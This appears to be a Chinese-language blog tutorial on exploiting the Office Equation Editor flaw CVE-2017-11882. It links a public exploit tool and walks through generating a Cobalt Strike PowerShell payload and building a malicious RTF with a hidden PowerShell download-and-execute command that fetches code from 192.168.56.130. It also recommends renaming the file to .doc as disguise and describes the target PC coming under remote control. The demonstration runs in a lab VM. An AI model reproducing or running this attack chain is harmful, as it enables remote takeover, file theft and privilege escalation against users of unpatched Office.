CVE-2017-11882漏洞存在于Office的公式编辑器组件Eqnedit.exe中,GitHub上有EXP工具:https://github.com/unamer/CVE-2017-11882

这篇文章主要介绍如何利用exp工具生成恶意rtf文件,并当目标打开该恶意文件时目标PC能够回连到我们的Cobalt Strike服务器,从而被远程控制。

演示环境:Windows 10 + Office 2013

有些版本的Office可能不成功,这个我也没测那么多。

Office 2013:

第1步:生成PowerShell Payload



如下图利用Cobalt Strike生成PowerShell Payload:

第2步:生成恶意rtf文件

python2 CVE-2017-11882.py -c "powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.56.130:80/a'))"" -o test.doc

下载GitHub上的Exp工具,然后执行上述命令生成恶意RTF文件。为了更好的伪装,我们可以把*.rtf后缀改为*.doc,这并不影响文件的打开。

第3步:投递恶意文件并打开

为了演示,我把恶意RTF文件放到Windows 10虚拟机中运行。

第4步:木马上线



双击打开恶意RTF文件之后,Cobalt Strike界面会有上线提示:

到这一步,目标PC已经被我们远程控制了,可以上传/下载PC上的文件、截屏、提权等。